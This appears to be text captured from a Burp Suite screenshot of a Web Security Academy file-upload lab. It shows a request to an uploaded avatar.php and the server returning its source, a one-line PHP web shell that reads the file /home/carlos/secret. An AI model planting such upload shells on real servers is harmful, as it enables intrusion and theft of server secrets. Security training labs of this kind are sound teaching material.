 Request
Pretty Raw Hex \n
1 GET /files/avatars/avatar.php HTTP/2
2 Host: 0a2e00b90449a6e0ab2fd1c0002300b9.web-security-academy.net
3 Cookie: session=cB1CdqOMlh5PCksOpJfFREIGK6OCQcb9
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.140 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
.0 Sec-Fetch-Site: same-origin
.1 Sec-Fetch-Mode: no-cors
.2 Sec-Fetch-Dest: image
.3 Referer:
https://0a2e00b90449a6e0ab2fd1c0002300b9.web-security-academy.net/my-accoun
t?id=wiener
.4 Accept-Encoding: gzip, deflate, br
.5 Priority: u=2, i
.6
.7
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Wed, 15 Jan 2025 15:13:05 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Last-Modified: Wed, 15 Jan 2025 15:12:12 GMT
5 Etag: "3b-62bc01a1d009a"
6 Accept-Ranges: bytes
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 59
9
10 <?php echo file_get_contents('/home/carlos/secret'); ?>
11
12